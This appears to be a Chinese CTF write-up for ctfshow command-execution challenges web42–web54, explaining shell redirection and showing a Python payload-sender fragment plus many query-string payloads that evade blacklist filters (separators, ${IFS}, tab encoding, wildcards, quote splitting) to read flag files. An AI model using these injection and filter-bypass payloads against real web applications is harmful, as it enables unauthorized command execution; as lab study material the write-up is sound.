def action(arg):

s1 = “”

s2 = “”

for i in arg:

f = open(r"F:\desktop\Learning\CTFtools\Web\phpstudy_pro\phpstudy_pro\WWW\rce.txt", “r”) # 填txt的文件位置

while True:

t = f.readline()

if t == “”:

break

if t[0] == i:

# print(i)

s1 += t[2:5]

s2 += t[6:9]

break

f.close()

output = “(”" + s1 + “”|“” + s2 + “”)"

return (output)

while True:

param = action(input(“\n[+] your function:”)) + action(input(“[+] your command:”))

data = {

‘c’: urllib.parse.unquote(param)

}

r = requests.post(url, data=data)

print(“\n[*] result:\n” + r.text)



命令行的使用:

python rce.py [url]









### web42(>/dev/null 2>&1)

终于没有preg\_match函数来过滤了,这回里面都是认识的,只不过后面GET传参的c还连接了一个

“>/dev/null 2>&1”

对于这个语句:

/dev/null:

说明一下 /dev/null 说白了就是写入这个里面的内容都会丢失,读取这里面的内容什么也不会读取到

而前面的 > 表示重定向代表的是要去哪里

因为 > 前面没有数值,所以默认的是1,表示标准输出重定向到 /dev/null (空设备文件)

因此不会显示任何的数据,同时也不会读取到任何的数据

2>&1:

这里的1表示stdout标准输出,系统默认值是1,因此 > 前面没有值的时候就是默认标准输出 1>

这里的2表示stderr标准错误

&表示等同于的意思

在这里这个语句的意思就表示2的输出重定向等同于1,即标准错误输出重定向等同于标准输出

因为之前标准输出已经重定向到空设备文件,左移标准错误输出也重定向到空设备文件

这整一句话的意思是:让所有输出流(不管你是对的还是错的)都重定向到空设备文件中丢弃掉

所以关键就是不能让后面这个重定向执行下去就行





构造payload:

c=cat flag.php; // 用 ; 把命令隔断

c=cat flag.php|| // ||表示只执行||前面的语句

c=cat flag.php%0a // %0a是url编码,表示的是换行

c=cat flag.php%26 // %26是url编码,表示的是&符

另外说明一下:

| 表示只执行后面的命令

|| 表示只执行前面的命令

&和&& 表示两条命令都会执行

此外,php版本小于5的时候因为php的底层是C,所以截断有另外的%00可以使用



### —web43~web52过滤+>/dev/null 2>&1—









### web43(过滤分号、cat)

这个题其实就是在上一题的基础上多加了个过滤

过滤了

;、cat

说到底,这么多能有回显的函数,也不差cat这一个,形式有这么多,也不差分号这一个

构造payload:

c=nl flag.php%0a

c=more flag.php%0a

c=sort flag.php%0a

c=less flag.php%0a

c=tac flag.php%0a

c=tail flag.php%0a

c=strings flag.php%0a

||也能用











### web44(过滤flag)

过滤了:

;、cat、flag

区区不能使用flag而已,也有构造的形式

构造payload:

c=nl fla*%0a

c=more fla*%0a

c=sort fla*%0a

c=less fla*%0a

c=tac fla*%0a

c=tail fla*%0a

c=strings fla*%0a

||也能用



### web45(过滤空格)

过滤了:

;、cat、flag、[空格]

空格不能用可以使用tab键代替,url编码是%09,反正tab是最多是4个空格,多几个空格也不会怎样

空格绕过:

%09

${IFS}

${IFS}$9

<

构造payload:

?c=nl%09fl*%0a

?c=nl<fla\g.php%0a

?c=echo

I

F

S

‘

n

l

{IFS}`nl

IFS‘nl{IFS}fl*`%0a // 反引号表示无回显的命令执行,常配合echo来打印输出

### web46(过滤$、\*、数字)

过滤了:

;、cat、flag、[空格]、[0-9]、$、*

构造payload:

?c=nl%09???.???%0a

?c=nl%09fla\g.php%0a

?c=nl%09fla’'g.php%0a



### web47(过滤more、less、head、sort、tail)

过滤了:

;、cat、flag、[空格]、[0-9]、$、*、more、less、head、sort、tail

构造payload:

?c=nl%09???.???%0a

?c=nl%09fla\g.php%0a

?c=nl%09fla’'g.php%0a

?c=nl<fla*%0a

?c=nl<fla\g.php%0a

### web48(过滤sed、cut、awk、strings、od、curl、[反引号])

过滤了:

;、cat、flag、[空格]、[0-9]、$、*、more、less、head、sort、tail、sed、cut、awk、strings、od、curl、[反引号]

构造payload:

还是一样

?c=nl%09???.???%0a

?c=nl%09fla\g.php%0a

?c=nl%09fla’'g.php%0a

?c=nl<fla\g.php%0a

### web49(过滤%)

过滤了:

;、cat、flag、[空格]、[0-9]、$、*、more、less、head、sort、tail、sed、cut、awk、strings、od、curl、[反引号]、%

构造payload:

%被过滤掉了,能用的就少很多了,但还是有

?c=nl<fla’'g.php||

?c=nl<fla\g.php||

### web50(过滤\x09、\x26)

过滤了:

;、cat、flag、[空格]、[0-9]、$、*、more、less、head、sort、tail、sed、cut、awk、strings、od、curl、[反引号]、%、\x09、\x26

\x09与\x26的含义其实就是%09(tab键)和%26(&)

构造payload:

?c=nl<fla’'g.php||

?c=nl<fla\g.php||

### web51(过滤tac)

过滤了:

;、cat、flag、[空格]、[0-9]、$、*、more、less、head、sort、tail、sed、cut、tac、awk、strings、od、curl、[反引号]、%、\x09、\x26

多过滤了一个tac(我寻思着我也不怎么用啊)

构造payload:

?c=nl<fla’'g.php||

?c=nl<fla\g.php||



### web52(过滤>、<)

过滤了:

;、cat、flag、[空格]、[0-9]、*、more、less、head、sort、tail、sed、cut、tac、awk、strings、od、curl、[反引号]、%、\x09、\x26、>、<

这回终于把>和<过滤掉了,但

又给开了,

又给开了,







又给开了,想到的第一个就是${IFS}的空格替换

构造payload:



?c=nl${IFS}fla’'g.php||

找到了,但没完全找到,去根目录看看有没有东西

?c=ls${IFS}/||

发现有个flag,cat和ls试了一下,都没有回显,看来是个文件,直接nl

?c=nl${IFS}/fla’'g|| // 注意这个/表示根目录下的flag,不加/就会是本目录下的



### web53(过滤+简单代码审计)



[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-6ZaP4O5W-1681564193907)(C:/Users/%E7%8B%AC%E8%B4%A4/AppData/Roaming/Typora/typora-user-images/image-20230414193615256.png)]

过滤了:

;、cat、flag、[空格]、[0-9]、*、more、wget、less、head、sort、tail、sed、cut、tac、awk、strings、od、curl、`、%、\x09、\x26、>、<

简单分析一下,if中的语句第一个是输出GET传入的参数、第二个是执行c的语句后得到的东西赋值给d、第三个是换行后在输出d的内容。if判断错误的话会输出no

构造payload:

先在目录看一眼

?c=ls${IFS}

直接进flag.php

?c=nl${IFS}fla’'g.php

### web54(grep查找/文件重命名)

过滤了一堆

; .*c.*a.t. .*f.*l.a.g. [空格] [0-9]、

.*m.*o.*r.e. .*w.*g.*e.t. .*l.*e.*s.s.

.*h.*e.*a.d. .*s.*o.*r.t. .*t.*a.*i.l.

.*s.*e.d. .*c.*u.t. .*t.*a.c. .*a.*w.k.

.*s.*t.*r.*i.*n.*g.s. .*o.d. .*c.*u.*r.l.

.*n.l. .*s.*c.p. .*r.m. ` %

\x09 x26 > <

这回是真正意义上的禁用了这些命令了,以前还能通过中间添加一些特殊符号来绕过的,现在是完全不能使用了,毕竟 . 后面跟上一个通配符后,就完全不能在中间加点什么了

像这种可以选择使用之前讲过的一种用?通配符来构造的方式,如:

对flag.php的构造可以这样:fl??.???

甚至可以简化为:???

同样,命令也可以进行构造

cat可以构造为?at、c??

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**[需要这份系统化资料的朋友,可以点击这里获取](https://bbs.csdn.net/topics/618540462)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

7708

7708

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?